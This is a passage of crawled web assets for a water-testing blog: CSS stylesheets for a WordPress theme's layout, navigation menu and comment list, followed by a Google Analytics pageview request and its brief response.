	color: #FFFFFF!important;
	text-decoration: underline!important;
	background: url(none)!important;
	padding: 0px!important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-weight: normal;
	letter-spacing: -0.05em;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
#wp-calendar {
	text-align: center;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
#wp-calendar a {
	text-decoration: underline!important;
	background: url(none)!important;
}
#sidebar select {
	font-family: Arial, Helvetica!important;
	font-size: 13px!important;
	padding: 2px!important;
	width: 90%!important;
}
ul#flickr {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#flickr li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#flickr li img {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px;
}


ul#ads {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#ads li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#ads li img {
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	border: 2px solid #1A80A9;
}

#wrapper {
	margin: 0px auto;
	width: 996px;
}
#container {
	background: url(images/shade.png) no-repeat 90% top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#navigation {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#site-des {
	margin: 0px;
	padding: 20px 1% 0px;
	float: left;
	width: 98%;
}
#site-des h1 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 24px;
	color: #FFFFFF;
}
#site-des h1 a {
	color: #f8f8f8;
	text-decoration: none;
}

#site-des p {
	font-size: 13px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #FFFFFF;
}

#site-nv {
	margin: 0px;
	padding: 25px 1% 0px;
	float: left;
	height: 65px;
	width: 98%;
	background: url(images/nv.png) no-repeat center bottom;
}
#nv-in {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 730px;
	position: relative;
}
#nv-feed {
	margin: 0px;
	padding: 5px 0px 0px;
	float: right;
	width: 125px;
	color: #eeeeee;
	font-size: 14px;
	font-weight: bold;
}
#nv-feed a {
	color: #eee;
	text-decoration: none;
}
#nv-feed a:hover {
	color: #57B6D4;
	text-decoration: underline;
}
#content {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#postentry {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 700px;
}

#postwrap {
	float: left;
	width: 670px;
	background: url(images/center-c.png) repeat-y;
	padding-right: 15px;
	padding-left: 15px;
}
#postwrap-top {
	background: url(images/top-c.png) no-repeat bottom;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 26px;
	width: 700px;
}
#postwrap-bottom {
	background: url(images/bottom-c.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 55px;
	width: 700px;
}

#featcontent {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#ftop {
	background: url(images/top-t.png) no-repeat;
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 21px;
}
#fcontent {
	background: url(images/center-t.png) repeat-y;
	margin: 0px;
	padding: 0px 15px;
	float: left;
	width: 966px;
}
#fcontent img {
	border-width: 0px;
	border-style: none;
}

#fbottom {
	background: url(images/bottom-t.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	height: 50px;
}


#fcontent .classfeat {
	float: left;
	width: 220px;
	margin: 0px 8px;
	padding: 0px;
}
#fcontent .fimg {
	float: left!important;
	height: 80px!important;
	width: 214px!important;
	overflow: hidden!important;
	border: 3px solid #0996b6;
}
#fcontent .classfeat .fimg img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}

#fcontent .fimg a {
	display: block;
	height: 80px;
	width: 214px;
	overflow: hidden;
}

.classfeat h1 {
	font-size: 15px;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
	font-weight: bold;
	color: #000000;
}
.classfeat p {
	font-size: 12px;
	line-height: 18px;
	color: #464646;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
}
.classfeat p a {
	color: #0996B6;
	text-decoration: underline;
}
.classfeat p a:hover {
	color: #000000;
	text-decoration: underline;
}
.classfeat .morestuff {
	margin: 0px;
	padding: 0px;
	float: right;
}
#sidebar {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 296px;
}
#sidebar #searchform {
	background: url(images/sidebar.png) no-repeat;
	margin: 0px;
	padding: 5px 10px 0px;
	float: left;
	height: 95px;
	width: 276px;
}
#searchform #sbhead {
	background: url(images/search-l.png) no-repeat;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 33px;
	width: 273px;
}
#searchform #shead {
	font-size: 16px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	line-height: 22px;
	font-weight: bold;
}
#sbhead .st {
	background: #096F94;
	border: 1px solid #096F94;
	width: 200px;
	margin-top: 5px;
	margin-left: 8px;
	font-family: Arial, Helvetica;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
#searchform #submit-t {
	margin: 5px 0px 0px;
	padding: 0px;
	float: right;
}


#widget-bar {
	background: url(images/shade-sidebar.png) no-repeat 3px 3px;
	float: left;
	width: 266px;
	margin: 0px;
	padding: 15px 15px 0px;
}
#postwrap h2 {
	font-size: 19px;
	color: #000000;
	margin: 0px 0px 25px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #E1F7FD;
}
.postmeta {
	margin: 0px 0px 30px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.postmeta iframe {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#postwrap #cse-search-results {
	margin: 0px!important;
	padding: 0px!important;
	float: left!important;
	width: 100%!important;
	overflow: hidden!important;
}
.postmeta h1 {
	font-size: 23px;
	line-height: 26px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	font-weight: 700;
	text-transform: capitalize;
}
.postmeta h1 a {
	color: #0F516C;
	text-decoration: none;
}
.postmeta h1 a:hover {
	color: #000000;
	text-decoration: underline;
}
.postauthor {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
	line-height: 18px;
}
.postmeta a {
	color: #0F516C;
	text-decoration: underline;
}
.postmeta a:hover {
	color: #000000;
	text-decoration: underline;
}
.postcontent {
	margin: 0px;
	padding: 25px 0px 35px;
	float: left;
	width: 100%;
	font-size: 13px;
	color: #292929;
	line-height: 22px;
	font-weight: 400;
}
.postcontent img {
	border-width: 0px;
	border-style: none;
}
.postnet {
	background: #f2f6f7;
	border-top: 2px solid #E8EEF0;
	border-bottom: 2px solid #E8EEF0;
	margin: 0px;
	padding: 1% 2%;
	float: left;
	width: 96%;
}
.postnet p {
	margin: 0px 15px 0px 0px;
	float: left;
	line-height: 18px;
	font-size: 11px;
	color: #000000;
	font-weight: bold;
	padding: 0px;
}
p.delicious {
	background: url(images/deli.png) no-repeat left center;
	padding-left: 22px;
}
p.digg {
	background: url(images/digg.png) no-repeat left center;
	padding-left: 22px;
}
p.reddit {
	background: url(images/reddit.png) no-repeat left center;
	padding-left: 22px;
}
p.stumble {
	background: url(images/stumble.png) no-repeat left center;
	padding-left: 22px;
}
p.send {
	background: url(images/email.png) no-repeat left center;
	padding-left: 25px;
}
p.commented {
	background: url(images/comment.png) no-repeat left center;
	padding-left: 22px;
}
#widget-bar h3 {
	font-size: 19px;
	color: #EFEFEF;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #09678D;
}
h3 span {
	color: #0066FF;
	text-decoration: none;
	background: #FFFFFF;
	padding: 0px 3px;
	font-family: Helvetica, Verdana;
	font-size: 19px;
	margin: 0px;
	letter-spacing: 1px;
	font-weight: bold;
}
h3 span span {
	color: #FF0099;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#widget-bar ul {
	margin: 0px;
	padding: 10px 0px 20px;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul ul {
	margin: 0px!important;
	padding: 0px!important;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul ul li {
	margin: 8px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	padding-left: 18px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul li a:hover {
	background: url(images/bullet.png) no-repeat 3px 1px;
	padding-left: 18px;
	color: #D5F1FF;
	text-decoration: underline;
}
#pnav {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#pnav .alignleft a {
	font-size: 12px;
	font-weight: bold;
	color: #09678D;
	text-decoration: none;
}

#pnav .alignleft {
	float: left;
	width: 45%;
}
#pnav .alignright {
	float: right;
	width: 45%;
	text-align: right;
}
#pnav .alignright a {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
#commentpost {
	margin: 0px;
	padding: 15px 0px 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	font-size: 18px;
	line-height: 30px;
	margin: 25px 0px 15px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
}
.usercom {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 95%;
}
.useravatar {
	float: right;
	height: 52px;
	width: 52px;
}
.useravatar img {
	border-width: 0px;
	border-style: none;
}
.usercomment {
	float: left;
	width: 570px;
}
.user-n {
	margin: 0px;
	padding: 0px 0px 5px;
	float: left;
	width: 100%;
	font-size: 14px;
	color: #09678D;
	border-bottom: 1px solid #eee;
	line-height: 18px;
}
.user-n a {
	font-weight: bold;
	color: #09678D;
	text-decoration: underline;
}

.user-t {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 100%;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	overflow: hidden;
}
.user-t a {
	color: #09678D;
	text-decoration: underline;
}
#linking {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 96%;
	list-style-type: none;
}
#linking li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
}
#linking li a {
	font-size: 13px;
	color: #09678D;
	text-decoration: underline;
	font-weight: bold;
}
#cf {
	margin: 0px;
	padding: 0px;
}
#cf label {
	font-size: 13px;
	font-weight: bold;
	font-family: Arial, Tahoma, "Lucida Sans";
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#cf label a {
	color: #09678D;
	text-decoration: underline;
}

#cf p {
	margin: 5px 0px 25px;
	padding: 0px;
}
#cf .tf {
	margin: 0px;
	padding: 2px;
	width: 55%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
}
#cf .af {
	margin: 0px;
	padding: 2px;
	width: 75%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
	height: 160px;
}
#cf .tinput {
	padding: 2px 5px;
	margin: 0px;
	color: #000000;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	font-family: "Trebuchet MS", "Times New Roman", Tahoma;
	line-height: 18px;
	overflow: visible;
}
#footer {
	margin: 0px;
	padding: 30px 0px 0px;
	float: left;
	width: 100%;
	background: url(images/shade-bottom.png) no-repeat left bottom;
	font-size: 11px;
	line-height: 18px;
	color: #FFFFFF;
	height: 73px;
}
#footer .alignright {
	margin-top: 18px;
}

#footer a {
	color: #eee;
	text-decoration: none;
}
#footer a:hover {
	color: #eee;
	text-decoration: none;
}

#themeswitcher {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 96%;
	list-style-type: none;
}
#themeswitcher li {
	margin: 0px;
	padding: 0px 0px 0px 5px;
	float: left;
	width: 95%;
}
#themeswitcher select {
	margin: 0px;
	padding: 2px;
	float: left;
	width: 98%;
	border: 1px solid #CCCCCC;
	color: #666666;
	background: #FFFFFF;
}
.akpc_pop {
	margin: 8px 0px;
	padding: 0px;
	clear: both;
	font-style: italic;
}


.subscribe-to-comments {
	font-size: 1em!important;
	color: #000000;
}
.subscribe-to-comments a {
	color: #003366;
	text-decoration: underline;
}

.pullquote-left {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: left;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}
.pullquote-right {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: right;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}


.caption-img-left {
	display: block;
	margin: 15px 5px 2px 0px;
	padding: 5px;
	float: left;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-left p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-left em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-left img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}



.caption-img-right {
	display: block;
	margin: 15px 0px 2px 5px;
	padding: 5px;
	float: right;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-right p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-right em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-right img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}
#subscribes {
	font-size: 11px;
	line-height: 18px;
	color: #000000;
	margin: 0px 0px 20px;
	padding: 0px;
	float: left;
	width: 100%;
}
#subscribes a {
	color: #003366;
	text-decoration: underline;
}

#subscribes a:hover {
	color: #0066CC;
	text-decoration: none;
}








dl {
	padding-left: 10px;
	font-size: 1em;
	margin-top: 8px;
	margin-bottom: 8px;
	font-family: Arial, Helvetica, sans-serif;

}

dt {
margin-bottom: 5px;
margin-top: 0px;
font-weight: 400;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;
}

dd {
font-style: italic;
margin-bottom: 8px;
margin-left: 0px;
font-family: Arial, Helvetica, sans-serif;
font-size: 1em;

}
code {
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	font-size: 1.025em;
}


blockquote p {
	margin: 0px;
	padding: 0px;
}

.postcontent blockquote {
	color: #333333;
	margin: 0px 0px 10px;
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	padding: 8px 0px 8px 15px;
	border-left: 5px solid #000000;
}

.alignleft {
	text-align: left;
	float: left;
}
.alignright {
	text-align: right;
	float: right;
}
.center {
	text-align: center;

	margin: 0px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}
.postcontent h3 {
	margin: 10px 0px 5px!important;
	padding: 0px;
}
.postcontent h4 {
	margin: 2em 0px 0.3em;
	padding: 0px;
}
.postcontent h5 {
	margin: 2em 0px 0.3em;
	padding: 0px;
	border-bottom: 1px solid #efefef;
}
.postcontent h6 {
	margin: 3em 0px 0.3em;
	padding: 0px;
}
.postcontent ul ul {
	margin: 0px;
	padding: 0px;
}

img.alignleft {
	float: left;
	margin-right: 8px;
	margin-top: 2px;
	margin-bottom: 5px;
}
img.alignright {
	padding: 4px;
	float: right;
	margin-top: 10px;
	margin-left: 10px;
}
img.center {
	padding: 4px;
	display: block;
	margin: 5px auto;
	clear: both;
}
pre {
	margin: 8px 0px;
	padding: 10px;
	clear: both;
	width: 92%;
	overflow: scroll;
	font-family: "Courier New", "MS Sans Serif", sans-serif, serif;
	background: #FFFFFF;
	color: #000000;
	font-size: 13px;
	line-height: 22px;
	white-space: nowrap;
	border: 1px solid #eeeeee;
}
em {
	font-style: italic;
}



/* commentlist with thread comment */

ol.commentlist {
	list-style:none;
	margin:0;
	padding:2em 0;
	text-indent:0;
	float: left;
	width: 100%;
}
ol.commentlist blockquote {
	margin: 0px 0px 10px;
	padding: 5px 0px 5px 5px;
	clear: both;
	border-left: 5px solid #333333;
	font-size: 12px;
	line-height: 19px;
	font-weight: bold;
	color: #000000;
}
ol.commentlist blockquote blockquote {
	margin: 5px 0px 5px 5px;
}
ol.commentlist blockquote p {
	margin: 0px!important;
	padding: 0px!important;
}
#respond {
	margin: 0px;
	padding: 0px;
	width: 100%;
}

ol.commentlist li {
	border:1px solid #d5d5d5;
	height:1%;
	margin:0 0 10px;
	padding:12px 7px 12px 57px;
	position:relative;
}
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { }
ol.commentlist li div.comment-author { padding:0 170px 0 0; }
ol.commentlist li div.vcard {
	font-size: 14px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {
	color:#09678D;
	text-decoration:none;
}
ol.commentlist li div.vcard cite.fn a.url:hover { color:#000; }
ol.commentlist li div.vcard img.avatar {
	border:1px solid #d5d5d5;
	left:7px;
	position:absolute;
	top:7px;
	padding: 5px;
	background: #FFFFFF;
}
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
ol.commentlist li div.commentmetadata {}
ol.commentlist li div.comment-meta {
	position:absolute;
	right:10px;
	text-align:right;
	top:5px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: bold;
}
ol.commentlist li div.comment-meta a { color:#333; text-decoration:none; }
ol.commentlist li div.comment-meta a:hover { color:#000; }
ol.commentlist li p {
	margin:0 0 1em;
	font-size: 13px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li p a {
	color: #006699;
	text-decoration: underline;
}
ol.commentlist li ul {
	list-style:square;
	margin:0 0 1em;
	padding:0;
	text-indent:0;
	font-size: 12px;
	font-style: normal;
	line-height: 1.4;
	font-weight: normal;
	font-variant: normal;
}
ol.commentlist li div.reply {
	background:#09678D;
	border:1px solid #074F6D;
	padding:3px 6px;
	text-align:center;
	width:36px;
	font-size: 8px;
	line-height: 1;
	font-weight: bold;
}
ol.commentlist li div.reply:hover {
	background:#09678D;
	border:1px solid #054058;
	color: #FFFFFF;
	text-decoration: underline;
}
ol.commentlist li div.reply a { color:#fff; text-decoration:none; text-transform:uppercase; }
ol.commentlist li ul.children { list-style:none; margin:1em 0 0; text-indent:0; }
ol.commentlist li ul.children li { }
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist li ul.children li.depth-2 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-3 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-4 { margin:0 0 .25em; }
ol.commentlist li ul.children li.depth-5 {}
ol.commentlist li ul.children li.odd {}
ol.commentlist li.even {
}
ol.commentlist li.odd {
	background:#F9F9F9;
}
ol.commentlist li.parent { }
ol.commentlist li.pingback {
}
ol.commentlist li.pingback.parent { }
ol.commentlist li.pingback div.vcard { padding:0 170px 0 0; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even {}
ol.commentlist li.thread-odd {}
ol.pinglist {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
}
ol.pinglist li {
	margin: 0px 0px 12px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
}
ol.pinglist li a{ color: #006699; text-decoration: underline; }
ol.pinglist li a:hover{ color: #0099CC; text-decoration: none; }
.cancel-comment-reply {
	font-size: 12px!important;
}
#respond a {
	color: #006699!important;
	text-decoration: underline!important;
}


--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/nav.css
body_size: 641
content:
/* -----------------------------------*/
/* >> Dropdown Navigations <<<-----*/
/* -----------------------------------*/


#nav {
	margin: 0px;
	padding: 0px;
	list-style: none;
	float: left;
	width: 100%;
	position: relative;
}
#nav ul {
	background: transparent;
}


#nav li {
	position: relative;
	display: inline-block;
	float: left;
	color: #FFFFFF;
	margin: 0px;
	padding: 0px;
	}

#nav li li{
	background: url(none)!important;
	padding: 0px!important;
	}

#nav li ul {
	position: absolute;
	left: 0px; /* Set 1px less than menu width */
	top: 27px;
	display: none;
	margin: 0px;
	padding: 0px;
	width: 250px;
	border-right: 0px none;
	border-bottom: 0px none;
	border-left: 0px none;
	border-top-width: 0px;
	border-top-style: none;
	list-style-type: none;
	}

/* Styles for Menu Items */
#nav li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	font-weight: bold;
	}
#nav li a:hover {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 0px 20px;
	margin: 0px;
	float: left;
	font-size: 15px;
	line-height: 28px;
	background: url(images/ns.png) repeat-x;
	font-weight: bold;
	}

#nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
	display: inline-block;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	background: #272727;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}
#nav ul li a:hover {
	text-decoration: underline;
	color: #FFFFFF;
	display: inline-block;
	background: #066C82!important;
	padding: 4px 12px 4px 14px;
	margin: 0px;
	float: left;
	border-bottom: 0px none;
	width: 220px;
	font-size: 15px;
	line-height: 18px;
	border-left: 0px none;
	border-top-width: 0px;
	border-right-width: 0px;
	border-top-style: none;
	border-right-style: none;
	font-weight: 500;
	}

/* Holly Hack. IE Requirement \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

#nav li:hover ul, #nav li.over ul { display: block; } /* The magic */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1228260594&t=pageview&_s=1&dl=http%3A%2F%2Fwatertestingblog.com%2F2013%2F11%2F&ul=en-us%40posix&dt=November%2C%202013%20%7C%20Water%20Testing%20Blog%20%26%20Water%20Test%20Kit%20Store&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=634516443&gjid=2144661541&cid=963708580.1768980419&tid=UA-8205128-4&_gid=157661554.1768980419&_r=1&_slc=1&z=1682973311
body_size: -452
content:
2,cG-LFX1PDL6VX